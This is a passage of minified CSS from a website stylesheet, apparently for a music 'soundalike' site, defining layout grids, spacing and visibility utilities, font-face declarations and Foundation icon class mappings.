serif;list-style:decimal-leading-zero inside;white-space:nowrap;overflow:auto;margin-left:0}.line-numbers code{white-space:pre}img{max-width:100%}img[width],img[height]{max-width:none}.img--round{border-radius:4px}.img--right{float:right;margin-bottom:24px;margin-left:24px}.img--left{float:left;margin-right:24px;margin-bottom:24px}.img--center{display:block;margin-right:auto;margin-bottom:24px;margin-left:auto}.img--short{height:120px}.img--medium{height:240px}.img--tall{height:360px}.img--full{height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}figure>img{display:block}li>ul,li>ol{margin-bottom:0}.numbered-list{list-style-type:decimal}.list--unstyled,.errorlist{list-style:none;padding:0;margin:0}.list--linear{display:block}.list--linear>li{display:inline-block;height:inherit}.list--linear>li>a{display:inline-block}.list--linear>li:first-child{padding-left:0;margin-left:0;border-left:0}.list--linear>li:first-child:before{content:""}.list--linear.vbars>li{padding-left:.8125em;margin-left:.75em;position:relative}.list--linear.vbars>li:before{content:"|";color:transparent;position:absolute;top:0;left:0;border-left:1px solid #c9c9c9}.list--linear.vbars>li:first-child{padding-left:0;margin-left:0}.list--linear.vbars>li:first-child:before{content:""}.list--linear.dots>li{padding-right:15px;position:relative}.list--linear.dots>li:after{content:"\2022";position:absolute;top:0;right:6px;font-size:10px}.list--linear.dots>li:last-child{padding-right:0}.list--linear.dots>li:last-child:after{content:""}.list--linear.spaces>li{padding-left:18px}.list--linear.spaces>li:first-child{padding-left:0}table{width:100%}th,td{padding:6px;text-align:left}@media screen and (min-width: 480px){th,td{padding:12px}}[colspan]{text-align:center}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}.numerical{text-align:right}.t5{width:5%}.t10{width:10%}.t12{width:12.5%}.t15{width:15%}.t20{width:20%}.t25{width:25%}.t30{width:30%}.t33{width:33.333%}.t35{width:35%}.t37{width:37.5%}.t40{width:40%}.t45{width:45%}.t50{width:50%}.t55{width:55%}.t60{width:60%}.t62{width:62.5%}.t65{width:65%}.t66{width:66.666%}.t70{width:70%}.t75{width:75%}.t80{width:80%}.t85{width:85%}.t87{width:87.5%}.t90{width:90%}.t95{width:95%}.table--bordered th,.table--bordered td{border:1px solid #ccc}.table--bordered th:empty,.table--bordered td:empty{border:none}.table--bordered thead tr:last-child th{border-bottom-width:2px}.table--bordered tbody tr th:last-of-type{border-right-width:2px}.table--key-value td{padding:0.5em 0}.table--key-value .table__title{font-weight:400;padding-right:1em}.table--striped tbody tr:nth-of-type(odd){background-color:#ffc}.table--data{font:12px/1.5 sans-serif}fieldset{padding:24px}.form-fields{list-style:none;margin:0}.form-fields>li:last-child{margin-bottom:0}label,.label{display:block}.additional{display:block;font-weight:normal}.check-list{list-style:none;margin:0}.check-label,.check-list label,.check-list .label{display:inline-block}.spoken-form label{display:inline-block;font:inherit}.extra-help{display:inline-block;visibility:hidden}.text-input:active+.extra-help,.text-input:focus+.extra-help{visibility:visible}.grid{list-style:none;margin-bottom:0;margin-left:-1em}.grid__item{float:left;width:100%;padding-left:1em;vertical-align:top}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.grid--right{text-align:right}.grid--right>.grid__item{text-align:left}.grid--center{text-align:center}.grid--center>.grid__item{text-align:left}.grid--middle>.grid__item{vertical-align:middle}.grid--bottom>.grid__item{vertical-align:bottom}.nav{list-style:none;margin-left:0}.nav>li,.nav>li>a{display:inline-block;*display:inline;zoom:1}.nav--stacked>li{display:list-item}.nav--stacked>li>a{display:block}.nav--banner{text-align:center}.nav--block{line-height:1;letter-spacing:-0.31em;word-spacing:-0.43em;white-space:nowrap}.nav--block>li{letter-spacing:normal;word-spacing:normal}.nav--block>li>a{padding:12px}.nav--fit{display:table;width:100%}.nav--fit>li{display:table-cell}.nav--fit>li>a{display:block}.nav--keywords>li:after{content:"\002C" "\00A0"}.nav--keywords>li:last-child:after{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img--rev{float:right;margin-left:24px}.media__img img,.media__img--rev img{display:block}.media__body{overflow:hidden}.media__body,.media__body>:last-child{margin-bottom:0}.islet .media__img{margin-right:12px}.islet .media__img--rev{margin-left:12px}.block-list,.block-list>li{border:0 solid #ccc}.block-list{list-style:none;margin-left:0;border-top-width:1px}.block-list>li{border-bottom-width:1px;padding:12px}.block-list__link{display:block;padding:12px;margin:-12px}.split{text-align:right;list-style:none;margin-left:0}.split__title{text-align:left;float:left;clear:left}.account-dropdown .dropdown-arrow{position:relative}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{content:"";position:absolute;border-collapse:separate}.account-dropdown .dropdown-arrow:before{border:0.5em solid transparent}.account-dropdown .dropdown-arrow:after{border:-0.5em solid transparent}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{top:100%}.account-dropdown .dropdown-arrow:before{left:-0.5em}.account-dropdown .dropdown-arrow:after{left:0.5em}.one-whole{width:100%}.one-half,.two-quarters,.three-sixths,.four-eighths,.five-tenths,.six-twelfths{width:50%}.one-third,.two-sixths,.four-twelfths,.soundalike__card_item,.post-new-soundalike{width:33.333%}.two-thirds,.four-sixths,.eight-twelfths{width:66.666%}.one-quarter,.two-eighths,.three-twelfths{width:25%}.three-quarters,.six-eighths,.nine-twelfths{width:75%}.one-fifth,.two-tenths{width:20%}.two-fifths,.four-tenths{width:40%}.three-fifths,.six-tenths{width:60%}.four-fifths,.eight-tenths{width:80%}.one-sixth,.two-twelfths{width:16.666%}.five-sixths,.ten-twelfths{width:83.333%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.three-tenths{width:30%}.seven-tenths{width:70%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.five-twelfths{width:41.666%}.seven-twelfths{width:58.333%}.eleven-twelfths{width:91.666%}@media only screen and (max-width: 480px){.palm-one-whole{width:100%}.palm-one-half,.palm-two-quarters,.palm-three-sixths,.palm-four-eighths,.palm-five-tenths,.palm-six-twelfths{width:50%}.palm-one-third,.palm-two-sixths,.palm-four-twelfths{width:33.333%}.palm-two-thirds,.palm-four-sixths,.palm-eight-twelfths{width:66.666%}.palm-one-quarter,.palm-two-eighths,.palm-three-twelfths{width:25%}.palm-three-quarters,.palm-six-eighths,.palm-nine-twelfths{width:75%}.palm-one-fifth,.palm-two-tenths{width:20%}.palm-two-fifths,.palm-four-tenths{width:40%}.palm-three-fifths,.palm-six-tenths{width:60%}.palm-four-fifths,.palm-eight-tenths{width:80%}.palm-one-sixth,.palm-two-twelfths{width:16.666%}.palm-five-sixths,.palm-ten-twelfths{width:83.333%}.palm-one-eighth{width:12.5%}.palm-three-eighths{width:37.5%}.palm-five-eighths{width:62.5%}.palm-seven-eighths{width:87.5%}.palm-one-tenth{width:10%}.palm-three-tenths{width:30%}.palm-seven-tenths{width:70%}.palm-nine-tenths{width:90%}.palm-one-twelfth{width:8.333%}.palm-five-twelfths{width:41.666%}.palm-seven-twelfths{width:58.333%}.palm-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px) and (max-width: 1023px){.lap-one-whole{width:100%}.lap-one-half,.lap-two-quarters,.lap-three-sixths,.lap-four-eighths,.lap-five-tenths,.lap-six-twelfths{width:50%}.lap-one-third,.lap-two-sixths,.lap-four-twelfths{width:33.333%}.lap-two-thirds,.lap-four-sixths,.lap-eight-twelfths{width:66.666%}.lap-one-quarter,.lap-two-eighths,.lap-three-twelfths{width:25%}.lap-three-quarters,.lap-six-eighths,.lap-nine-twelfths{width:75%}.lap-one-fifth,.lap-two-tenths{width:20%}.lap-two-fifths,.lap-four-tenths{width:40%}.lap-three-fifths,.lap-six-tenths{width:60%}.lap-four-fifths,.lap-eight-tenths{width:80%}.lap-one-sixth,.lap-two-twelfths{width:16.666%}.lap-five-sixths,.lap-ten-twelfths{width:83.333%}.lap-one-eighth{width:12.5%}.lap-three-eighths{width:37.5%}.lap-five-eighths{width:62.5%}.lap-seven-eighths{width:87.5%}.lap-one-tenth{width:10%}.lap-three-tenths{width:30%}.lap-seven-tenths{width:70%}.lap-nine-tenths{width:90%}.lap-one-twelfth{width:8.333%}.lap-five-twelfths{width:41.666%}.lap-seven-twelfths{width:58.333%}.lap-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px){.lap-and-up-one-whole{width:100%}.lap-and-up-one-half,.lap-and-up-two-quarters,.lap-and-up-three-sixths,.lap-and-up-four-eighths,.lap-and-up-five-tenths,.lap-and-up-six-twelfths{width:50%}.lap-and-up-one-third,.lap-and-up-two-sixths,.lap-and-up-four-twelfths{width:33.333%}.lap-and-up-two-thirds,.lap-and-up-four-sixths,.lap-and-up-eight-twelfths{width:66.666%}.lap-and-up-one-quarter,.lap-and-up-two-eighths,.lap-and-up-three-twelfths{width:25%}.lap-and-up-three-quarters,.lap-and-up-six-eighths,.lap-and-up-nine-twelfths{width:75%}.lap-and-up-one-fifth,.lap-and-up-two-tenths{width:20%}.lap-and-up-two-fifths,.lap-and-up-four-tenths{width:40%}.lap-and-up-three-fifths,.lap-and-up-six-tenths{width:60%}.lap-and-up-four-fifths,.lap-and-up-eight-tenths{width:80%}.lap-and-up-one-sixth,.lap-and-up-two-twelfths{width:16.666%}.lap-and-up-five-sixths,.lap-and-up-ten-twelfths{width:83.333%}.lap-and-up-one-eighth{width:12.5%}.lap-and-up-three-eighths{width:37.5%}.lap-and-up-five-eighths{width:62.5%}.lap-and-up-seven-eighths{width:87.5%}.lap-and-up-one-tenth{width:10%}.lap-and-up-three-tenths{width:30%}.lap-and-up-seven-tenths{width:70%}.lap-and-up-nine-tenths{width:90%}.lap-and-up-one-twelfth{width:8.333%}.lap-and-up-five-twelfths{width:41.666%}.lap-and-up-seven-twelfths{width:58.333%}.lap-and-up-eleven-twelfths{width:91.666%}}@media only screen and (max-width: 1023px){.portable-one-whole{width:100%}.portable-one-half,.portable-two-quarters,.portable-three-sixths,.portable-four-eighths,.portable-five-tenths,.portable-six-twelfths{width:50%}.portable-one-third,.portable-two-sixths,.portable-four-twelfths{width:33.333%}.portable-two-thirds,.portable-four-sixths,.portable-eight-twelfths{width:66.666%}.portable-one-quarter,.portable-two-eighths,.portable-three-twelfths{width:25%}.portable-three-quarters,.portable-six-eighths,.portable-nine-twelfths{width:75%}.portable-one-fifth,.portable-two-tenths{width:20%}.portable-two-fifths,.portable-four-tenths{width:40%}.portable-three-fifths,.portable-six-tenths{width:60%}.portable-four-fifths,.portable-eight-tenths{width:80%}.portable-one-sixth,.portable-two-twelfths{width:16.666%}.portable-five-sixths,.portable-ten-twelfths{width:83.333%}.portable-one-eighth{width:12.5%}.portable-three-eighths{width:37.5%}.portable-five-eighths{width:62.5%}.portable-seven-eighths{width:87.5%}.portable-one-tenth{width:10%}.portable-three-tenths{width:30%}.portable-seven-tenths{width:70%}.portable-nine-tenths{width:90%}.portable-one-twelfth{width:8.333%}.portable-five-twelfths{width:41.666%}.portable-seven-twelfths{width:58.333%}.portable-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 1024px){.desk-one-whole{width:100%}.desk-one-half,.desk-two-quarters,.desk-three-sixths,.desk-four-eighths,.desk-five-tenths,.desk-six-twelfths{width:50%}.desk-one-third,.desk-two-sixths,.desk-four-twelfths{width:33.333%}.desk-two-thirds,.desk-four-sixths,.desk-eight-twelfths{width:66.666%}.desk-one-quarter,.desk-two-eighths,.desk-three-twelfths{width:25%}.desk-three-quarters,.desk-six-eighths,.desk-nine-twelfths{width:75%}.desk-one-fifth,.desk-two-tenths{width:20%}.desk-two-fifths,.desk-four-tenths{width:40%}.desk-three-fifths,.desk-six-tenths{width:60%}.desk-four-fifths,.desk-eight-tenths{width:80%}.desk-one-sixth,.desk-two-twelfths{width:16.666%}.desk-five-sixths,.desk-ten-twelfths{width:83.333%}.desk-one-eighth{width:12.5%}.desk-three-eighths{width:37.5%}.desk-five-eighths{width:62.5%}.desk-seven-eighths{width:87.5%}.desk-one-tenth{width:10%}.desk-three-tenths{width:30%}.desk-seven-tenths{width:70%}.desk-nine-tenths{width:90%}.desk-one-twelfth{width:8.333%}.desk-five-twelfths{width:41.666%}.desk-seven-twelfths{width:58.333%}.desk-eleven-twelfths{width:91.666%}}.float--right{float:right !important}.float--left{float:left !important}.float--none{float:none !important}.text--left{text-align:left  !important}.text--center{text-align:center !important}.text--right{text-align:right !important}.weight--light{font-weight:300 !important}.weight--normal{font-weight:400 !important}.weight--semibold{font-weight:600 !important}.center,.centered{margin-right:auto !important;margin-left:auto !important}.push{margin:24px !important}.push--top,.pagination,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-top:24px !important}.push--right{margin-right:24px !important}.push--bottom,.divider--centered{margin-bottom:24px !important}.push--left{margin-left:24px !important}.push--ends{margin-top:24px !important;margin-bottom:24px !important}.push--sides{margin-right:24px !important;margin-left:24px !important}.push-half{margin:12px !important}.push-half--top{margin-top:12px !important}.push-half--right{margin-right:12px !important}.push-half--bottom,.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{margin-bottom:12px !important}.push-half--left{margin-left:12px !important}.push-half--ends{margin-top:12px !important;margin-bottom:12px !important}.push-half--sides{margin-right:12px !important;margin-left:12px !important}.push-quarter{margin:6px !important}.push-quarter--top{margin-top:6px !important}.push-quarter--right{margin-right:6px !important}.push-quarter--bottom,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-bottom:6px !important}.push-quarter--left{margin-left:6px !important}.push-quarter--ends{margin-top:6px !important;margin-bottom:6px !important}.push-quarter--sides{margin-right:6px !important;margin-left:6px !important}.flush{margin:0 !important}.flush--top{margin-top:0 !important}.flush--right{margin-right:0 !important}.flush--bottom{margin-bottom:0 !important}.flush--left{margin-left:0 !important}.flush--ends{margin-top:0 !important;margin-bottom:0 !important}.flush--sides{margin-right:0 !important;margin-left:0 !important}.soft,.submit__preview_item{padding:24px !important}.soft--top{padding-top:24px !important}.soft--right{padding-right:24px !important}.soft--bottom{padding-bottom:24px !important}.soft--left{padding-left:24px !important}.soft--ends{padding-top:24px !important;padding-bottom:24px !important}.soft--sides{padding-right:24px !important;padding-left:24px !important}.soft-half{padding:12px !important}.soft-half--top{padding-top:12px !important}.soft-half--right{padding-right:12px !important}.soft-half--bottom{padding-bottom:12px !important}.soft-half--left{padding-left:12px !important}.soft-half--ends{padding-top:12px !important;padding-bottom:12px !important}.soft-half--sides{padding-right:12px !important;padding-left:12px !important}.soft-quarter{padding:6px !important}.soft-quarter--top{padding-top:6px !important}.soft-quarter--right{padding-right:6px !important}.soft-quarter--bottom{padding-bottom:6px !important}.soft-quarter--left{padding-left:6px !important}.soft-quarter--ends,.sidebar .sidebar__item{padding-top:6px !important;padding-bottom:6px !important}.soft-quarter--sides,ol.tag-detail a:hover li{padding-right:6px !important;padding-left:6px !important}.hard{padding:0 !important}.hard--top{padding-top:0 !important}.hard--right{padding-right:0 !important}.hard--bottom{padding-bottom:0 !important}.hard--left{padding-left:0 !important}.hard--ends{padding-top:0 !important;padding-bottom:0 !important}.hard--sides{padding-right:0 !important;padding-left:0 !important}.rounded,.round{border-radius:3px}.full-bleed{margin-right:-24px !important;margin-left:-24px !important}.islet .full-bleed{margin-right:-12px !important;margin-left:-12px !important}.text--uppercase{text-transform:uppercase !important}.text--capitalize{text-transform:capitalize !important}.text--underline{text-decoration:underline !important}.text--no-underline{text-decoration:none !important}.text--hidden{text-indent:-9999px}.cursor--pointer{cursor:pointer}.cursor--help{cursor:help}.cursor--wait{cursor:wait}.cursor--progress{cursor:progress}.cursor--move{cursor:move}.link-appearance{text-decoration:underline;cursor:pointer}.position--relative{position:relative}.position--fixed{position:fixed}.informative{cursor:help !important}.muted{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-9{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:0.9}.dim-8{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8}.dim-7{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}.dim,.dim-6{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dim-5{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-4{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:0.4}.dim-3{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.dim-2{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}.dim-1{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=10);opacity:0.1}.w-100{width:100%}.proceed{text-align:right !important}.go:after{content:"\00A0" "\00BB" !important}.back:before{content:"\00AB" "\00A0" !important}.unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.unclickable{pointer-events:none}.display--block{display:block}.accessibility,.visuallyhidden{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}@media only screen and (max-width: 480px){.accessibility--palm,.visuallyhidden--palm{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px) and (max-width: 1023px){.accessibility--lap,.visuallyhidden--lap{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px){.accessibility--lap-and-up,.visuallyhidden--lap-and-up{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (max-width: 1023px){.accessibility--portable,.visuallyhidden--portable{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1024px){.accessibility--desk,.visuallyhidden--desk{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1200px){.accessibility--desk-wide,.visuallyhidden--desk-wide{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@font-face{font-family:"foundation-icons";src:url("../fonts/foundation-icons.eot");src:url("../fonts/foundation-icons.eot?#iefix") format("embedded-opentype"),url("../fonts/foundation-icons.woff") format("woff"),url("../fonts/foundation-icons.ttf") format("truetype"),url("../fonts/foundation-icons.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"icomoon";src:url("../fonts/icomoon.eot");src:url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"),url("../fonts/icomoon.woff") format("woff"),url("../fonts/icomoon.ttf") format("truetype"),url("../fonts/icomoon.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}.ico-heart-closed:before,.ico-heart-open:before{font-family:"icomoon";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.ico-heart-closed:before{content:'H'}.ico-heart-open:before{content:'h'}.fi-address-book:before,.fi-alert:before,.fi-align-center:before,.fi-align-justify:before,.fi-align-left:before,.fi-align-right:before,.fi-anchor:before,.fi-annotate:before,.fi-archive:before,.fi-arrow-down:before,.fi-arrow-left:before,.fi-arrow-right:before,.fi-arrow-up:before,.fi-arrows-compress:before,.fi-arrows-expand:before,.fi-arrows-in:before,.fi-arrows-out:before,.fi-asl:before,.fi-asterisk:before,.fi-at-sign:before,.fi-background-color:before,.fi-battery-empty:before,.fi-battery-full:before,.fi-battery-half:before,.fi-bitcoin-circle:before,.fi-bitcoin:before,.fi-blind:before,.fi-bluetooth:before,.fi-bold:before,.fi-book-bookmark:before,.fi-book:before,.fi-bookmark:before,.fi-braille:before,.fi-burst-new:before,.fi-burst-sale:before,.fi-burst:before,.fi-calendar:before,.fi-camera:before,.fi-check:before,.fi-checkbox:before,.fi-clipboard-notes:before,.fi-clipboard-pencil:before,.fi-clipboard:before,.fi-clock:before,.fi-closed-caption:before,.fi-cloud:before,.fi-comment-minus:before,.fi-comment-quotes:before,.fi-comment-video:before,.fi-comment:before,.fi-comments:before,.fi-compass:before,.fi-contrast:before,.fi-credit-card:before,.fi-crop:before,.fi-crown:before,.fi-css3:before,.fi-database:before,.fi-die-five:before,.fi-die-four:before,.fi-die-one:before,.fi-die-six:before,.fi-die-three:before,.fi-die-two:before,.fi-dislike:before,.fi-dollar-bill:before,.fi-dollar:before,.fi-download:before,.fi-eject:before,.fi-elevator:before,.fi-euro:before,.fi-eye:before,.fi-fast-forward:before,.fi-female-symbol:before,.fi-female:before,.fi-filter:before,.fi-first-aid:before,.fi-flag:before,.fi-folder-add:before,.fi-folder-lock:before,.fi-folder:before,.fi-foot:before,.fi-foundation:before,.fi-graph-bar:before,.fi-graph-horizontal:before,.fi-graph-pie:before,.fi-graph-trend:before,.fi-guide-dog:before,.fi-hearing-aid:before,.fi-heart:before,.fi-home:before,.fi-html5:before,.fi-indent-less:before,.fi-indent-more:before,.fi-info:before,.fi-italic:before,.fi-key:before,.fi-laptop:before,.fi-layout:before,.fi-lightbulb:before,.fi-like:before,.fi-link:before,.fi-list-bullet:before,.fi-list-number:before,.fi-list-thumbnails:before,.fi-list:before,.fi-lock:before,.fi-loop:before,.fi-magnifying-glass:before,.fi-mail:before,.fi-male-female:before,.fi-male-symbol:before,.fi-male:before,.fi-map:before,.fi-marker:before,.fi-megaphone:before,.fi-microphone:before,.fi-minus-circle:before,.fi-minus:before,.fi-mobile-signal:before,.fi-mobile:before,.fi-monitor:before,.fi-mountains:before,.fi-music:before,.fi-next:before,.fi-no-dogs:before,.fi-no-smoking:before,.fi-page-add:before,.fi-page-copy:before,.fi-page-csv:before,.fi-page-delete:before,.fi-page-doc:before,.fi-page-edit:before,.fi-page-export-csv:before,.fi-page-export-doc:before,.fi-page-export-pdf:before,.fi-page-export:before,.fi-page-filled:before,.fi-page-multiple:before,.fi-page-pdf:before,.fi-page-remove:before,.fi-page-search:before,.fi-page:before,.fi-paint-bucket:before,.fi-paperclip:before,.fi-pause:before,.fi-paw:before,.fi-paypal:before,.fi-pencil:before,.fi-photo:before,.fi-play-circle:before,.fi-play-video:before,.fi-play:before,.fi-plus:before,.fi-pound:before,.fi-power:before,.fi-previous:before,.fi-price-tag:before,.fi-pricetag-multiple:before,.fi-print:before,.fi-prohibited:before,.fi-projection-screen:before,.fi-puzzle:before,.fi-quote:before,.fi-record:before,.fi-refresh:before,.fi-results-demographics:before,.fi-results:before,.fi-rewind-ten:before,.fi-rewind:before,.fi-rss:before,.fi-safety-cone:before,.fi-save:before,.fi-share:before,.fi-sheriff-badge:before,.fi-shield:before,.fi-shopping-bag:before,.fi-shopping-cart:before,.fi-shuffle:before,.fi-skull:before,.fi-social-500px:before,.fi-social-adobe:before,.fi-social-amazon:before,.fi-social-android:before,.fi-social-apple:before,.fi-social-behance:before,.fi-social-bing:before,.fi-social-blogger:before,.fi-social-delicious:before,.fi-social-designer-news:before,.fi-social-deviant-art:before,.fi-social-digg:before,.fi-social-dribbble:before,.fi-social-drive:before,.fi-social-dropbox:before,.fi-social-evernote:before,.fi-social-facebook:before,.fi-social-flickr:before,.fi-social-forrst:before,.fi-social-foursquare:before,.fi-social-game-center:before,.fi-social-github:before,.fi-social-google-plus:before,.fi-social-hacker-news:before,.fi-social-hi5:before,.fi-social-instagram:before,.fi-social-joomla:before,.fi-social-lastfm:before,.fi-social-linkedin:before,.fi-social-medium:before,.fi-social-myspace:before,.fi-social-orkut:before,.fi-social-path:before,.fi-social-picasa:before,.fi-social-pinterest:before,.fi-social-rdio:before,.fi-social-reddit:before,.fi-social-skillshare:before,.fi-social-skype:before,.fi-social-smashing-mag:before,.fi-social-snapchat:before,.fi-social-spotify:before,.fi-social-squidoo:before,.fi-social-stack-overflow:before,.fi-social-steam:before,.fi-social-stumbleupon:before,.fi-social-treehouse:before,.fi-social-tumblr:before,.fi-social-twitter:before,.fi-social-vimeo:before,.fi-social-windows:before,.fi-social-xbox:before,.fi-social-yahoo:before,.fi-social-yelp:before,.fi-social-youtube:before,.fi-social-zerply:before,.fi-social-zurb:before,.fi-sound:before,.fi-star:before,.fi-stop:before,.fi-strikethrough:before,.fi-subscript:before,.fi-superscript:before,.fi-tablet-landscape:before,.fi-tablet-portrait:before,.fi-target-two:before,.fi-target:before,.fi-telephone-accessible:before,.fi-telephone:before,.fi-text-color:before,.fi-thumbnails:before,.fi-ticket:before,.fi-torso-business:before,.fi-torso-female:before,.fi-torso:before,.fi-torsos-all-female:before,.fi-torsos-all:before,.fi-torsos-female-male:before,.fi-torsos-male-female:before,.fi-torsos:before,.fi-trash:before,.fi-trees:before,.fi-trophy:before,.fi-underline:before,.fi-universal-access:before,.fi-unlink:before,.fi-unlock:before,.fi-upload-cloud:before,.fi-upload:before,.fi-usb:before,.fi-video:before,.fi-volume-none:before,.fi-volume-strike:before,.fi-volume:before,.fi-web:before,.fi-wheelchair:before,.fi-widget:before,.fi-wrench:before,.fi-x-circle:before,.fi-x:before,.fi-yen:before,.fi-zoom-in:before,.fi-zoom-out:before{font-family:"foundation-icons";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.fi-address-book:before{content:"\f100"}.fi-alert:before{content:"\f101"}.fi-align-center:before{content:"\f102"}.fi-align-justify:before{content:"\f103"}.fi-align-left:before{content:"\f104"}.fi-align-right:before{content:"\f105"}.fi-anchor:before{content:"\f106"}.fi-annotate:before{content:"\f107"}.fi-archive:before{content:"\f108"}.fi-arrow-down:before{content:"\f109"}.fi-arrow-left:before{content:"\f10a"}.fi-arrow-right:before{content:"\f10b"}.fi-arrow-up:before{content:"\f10c"}.fi-arrows-compress:before{content:"\f10d"}.fi-arrows-expand:before{content:"\f10e"}.fi-arrows-in:before{content:"\f10f"}.fi-arrows-out:before{content:"\f110"}.fi-asl:before{content:"\f111"}.fi-asterisk:before{content:"\f112"}.fi-at-sign:before{content:"\f113"}.fi-background-color:before{content:"\f114"}.fi-battery-empty:before{content:"\f115"}.fi-battery-full:before{content:"\f116"}.fi-battery-half:before{content:"\f117"}.fi-bitcoin-circle:before{content:"\f118"}.fi-bitcoin:before{content:"\f119"}.fi-blind:before{content:"\f11a"}.fi-bluetooth:before{content:"\f11b"}.fi-bold:before{content:"\f11c"}.fi-book-bookmark:before{content:"\f11d"}.fi-book:before{content:"\f11e"}.fi-bookmark:before{content:"\f11f"}.fi-braille:before{content:"\f120"}.fi-burst-new:before{content:"\f121"}.fi-burst-sale:before{content:"\f122"}.fi-burst:before{content:"\f123"}.fi-calendar:before{content:"\f124"}.fi-camera:before{content:"\f125"}.fi-check:before{content:"\f126"}.fi-checkbox:before{content:"\f127"}.fi-clipboard-notes:before{content:"\f128"}.fi-clipboard-pencil:before{content:"\f129"}.fi-clipboard:before{content:"\f12a"}.fi-clock:before{content:"\f12b"}.fi-closed-caption:before{content:"\f12c"}.fi-cloud:before{content:"\f12d"}.fi-comment-minus:before{content:"\f12e"}.fi-comment-quotes:before{content:"\f12f"}.fi-comment-video:before{content:"\f130"}.fi-comment:before{content:"\f131"}.fi-comments:before{content:"\f132"}.fi-compass:before{content:"\f133"}.fi-contrast:before{content:"\f134"}.fi-credit-card:before{content:"\f135"}.fi-crop:before{content:"\f136"}.fi-crown:before{content:"\f137"}.fi-css3:before{content:"\f138"}.fi-database:before{content:"\f139"}.fi-die-five:before{content:"\f13a"}.fi-die-four:before{content:"\f13b"}.fi-die-one:before{content:"\f13c"}.fi-die-six:before{content:"\f13d"}.fi-die-three:before{content:"\f13e"}.fi-die-two:before{content:"\f13f"}.fi-dislike:before{content:"\f140"}.fi-dollar-bill:before{content:"\f141"}.fi-dollar:before{content:"\f142"}.fi-download:before{content:"\f143"}.fi-eject:before{content:"\f144"}.fi-elevator:before{content:"\f145"}.fi-euro:before{content:"\f146"}.fi-eye:before{content:"\f147"}.fi-fast-forward:before{content:"\f148"}.fi-female-symbol:before{content:"\f149"}.fi-female:before{content:"\f14a"}.fi-filter:before{content:"\f14b"}.fi-first-aid:before{content:"\f14c"}.fi-flag:before{content:"\f14d"}.fi-folder-add:before{content:"\f14e"}.fi-folder-lock:before{content:"\f14f"}.fi-folder:before{content:"\f150"}.fi-foot:before{content:"\f151"}.fi-foundation:before{content:"\f152"}.fi-graph-bar:before{content:"\f153"}.fi-graph-horizontal:before{content:"\f154"}.fi-graph-pie:before{content:"\f155"}.fi-graph-trend:before{content:"\f156"}.fi-guide-dog:before{content:"\f157"}.fi-hearing-aid:before{content:"\f158"}.fi-heart:before{content:"\f159"}.fi-home:before{content:"\f15a"}.fi-html5:before{content:"\f15b"}.fi-indent-less:before{content:"\f15c"}.fi-indent-more:before{content:"\f15d"}.fi-info:before{content:"\f15e"}.fi-italic:before{content:"\f15f"}.fi-key:before{content:"\f160"}.fi-laptop:before{content:"\f161"}.fi-layout:before{content:"\f162"}.fi-lightbulb:before{content:"\f163"}.fi-like:before{content:"\f164"}.fi-link:before{content:"\f165"}.fi-list-bullet:before{content:"\f166"}.fi-list-number:before{content:"\f167"}.fi-list-thumbnails:before{content:"\f168"}.fi-list:before{content:"\f169"}.fi-lock:before{content:"\f16a"}.fi-loop:before{content:"\f16b"}.fi-magnifying-glass:before{content:"\f16c"}.f